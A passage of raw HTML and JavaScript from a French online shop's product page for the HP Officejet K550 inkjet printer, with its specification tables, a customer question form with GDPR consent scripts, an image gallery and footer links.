                        <dd class="value p">Noir. Cyan. Magenta. Jaune</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Vitesse d&#039;impression</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Résolution maximale</dt>
                        <dd class="value p">4800 x 1200 DPI</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (noir. qualité normale. A4/US Letter)</dt>
                        <dd class="value p">16 ppm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (couleur. qualité brouillon. A4/US Letter)</dt>
                        <dd class="value p">33 ppm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (noir. qualité brouillon. A4/US Letter)</dt>
                        <dd class="value p">37 ppm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Vitesse d&#039;impression (couleur. qualité normale. A4/US Letter)</dt>
                        <dd class="value p">16 ppm</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Capacité d&#039;entrée et de sortie</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Capacité d’alimentation totale</dt>
                        <dd class="value p">250 feuilles</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Capacité de sortie totale</dt>
                        <dd class="value p">150 feuilles</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Gestion du papier</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Format papier</dt>
                        <dd class="value p">A4</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille de papier de série A ISO maximum</dt>
                        <dd class="value p">A4</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de support du bac papier</dt>
                        <dd class="value p">Enveloppes. Étiquettes. Papier photo. Papier ordinaire. Transparences</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">ISO. Format Series A (A0...A9)</dt>
                        <dd class="value p">A4.A5.A6</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Format d’impression maximale</dt>
                        <dd class="value p">210 x 297 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">ISO. Formats Series-B (B0...B9)</dt>
                        <dd class="value p">B5</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille Papier ISO. Formats serie C (C0…C9)</dt>
                        <dd class="value p">C5.C6</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Tailles du support d&#039;impression non-ISO</dt>
                        <dd class="value p">Executive. Legal. Statement. Letter</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Tailles enveloppes</dt>
                        <dd class="value p">10.DL</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taille d&#039;impression sans bordures</dt>
                        <dd class="value p">Carte d'index</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du support de bac papier</dt>
                        <dd class="value p">60 - 240 g/m²</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Connectivité</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Connectivités</dt>
                        <dd class="value p">USB</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Port USB</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité de Ports USB 2.0</dt>
                        <dd class="value p">1</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Interfaces standards</dt>
                        <dd class="value p">USB</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Réseau</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Ethernet/LAN</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Wifi</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">représentation / réalisation</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Mémoire interne</dt>
                        <dd class="value p">32 Mo</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Intégré dans le processeur</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Fréquence du processeur</dt>
                        <dd class="value p">300 MHz</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Niveau de pression sonore (impression)</dt>
                        <dd class="value p">55 dB</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Design</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">position de marché</dt>
                        <dd class="value p">Domestique et professionnel</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur du produit</dt>
                        <dd class="value p">Noir. Gris</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Écran integré</dt>
                        <dd class="value p">Non</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Certification</dt>
                        <dd class="value p">S (FCC Rules). Canada (DoC) Safety IEC 950t. UL listed. EU LVD. EN 60950. NEMKO-GS. Canada CSA. Mexico NOM-NYCE</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Puissance</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation électrique moyenne en mode Impression</dt>
                        <dd class="value p">52.17 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation électrique (arrêt)</dt>
                        <dd class="value p">0.78 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation d&#039;énergie (mode veille)</dt>
                        <dd class="value p">8.47 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation d&#039;énergie (mode économie)</dt>
                        <dd class="value p">7.2 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Consommation (max)</dt>
                        <dd class="value p">180 W</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Tension d&#039;entrée AC</dt>
                        <dd class="value p">100 - 240 V</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Fréquence d&#039;entrée AC</dt>
                        <dd class="value p">50/60 Hz</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Configuration minimale du système</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation Windows</dt>
                        <dd class="value p">Windows 2000.Windows 2000 Professional.Windows 98.Windows 98SE.Windows ME.Windows Vista Business.Windows Vista Business x64.Windows Vista Enterprise.Windows Vista Enterprise x64.Windows Vista Home Basic.Windows Vista Home Basic x64.Windows Vista Home Premium.Windows Vista Home Premium x64.Windows Vista Ultimate.Windows Vista Ultimate x64.Windows XP Home.Windows XP Home x64.Windows XP Professional.Windows XP Professional x64</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation Mac</dt>
                        <dd class="value p">Mac OS X 10.2 Jaguar. Mac OS X 10.3 Panther. Mac OS X 10.4 Tiger</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation Linux</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Prise en charge du système d&#039;exploitation serveur</dt>
                        <dd class="value p">Windows Server 2003</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Processeur minimal</dt>
                        <dd class="value p">Intel Pentium 90 MHz</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Mémoire vive (RAM) minimale</dt>
                        <dd class="value p">16 Mo</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Espace disque minimal</dt>
                        <dd class="value p">90 Mo</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">-40 - 70 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">15 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité relative (stockage)</dt>
                        <dd class="value p">15 - 90%</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">496 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">403.2 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">212.5 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids</dt>
                        <dd class="value p">9.7 kg</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Informations sur l&#039;emballage</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Câbles inclus</dt>
                        <dd class="value p">USB</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Cordon d&#039;alimentation inclus</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Drivers inclus</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Manuel d&#039;utilisation</dt>
                        <dd class="value p">Oui</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:784436
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP Officejet K550, Couleur, 4800 x 1200 DPI, 4, A4, 7500 pages par mois, 16 ppm</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2115-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2115-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" title="HP Officejet K550 imprimante jets d&#039;encres Couleur 4800 x 1200 DPI A4" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2116-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2116-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2117-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2117-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/2118-large_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/2118-home_default/hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur.jpg" alt="" title="" width="300" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
      

      
        <footer class="page-footer">
          
            <!-- Footer content -->
          
        </footer>
      
  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/imprimantes-jet-d-encre/784436-hp-officejet-pro-k550-a4-couleur-imprimante-jet-dencre-12105-eur-2000004342791.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "bf911e5a50bd1c51c2fd56ba6359b0704e659e34";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
